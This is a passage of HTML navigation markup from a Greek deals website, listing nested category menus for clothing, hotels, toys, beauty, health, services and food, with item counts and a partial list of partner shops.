                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
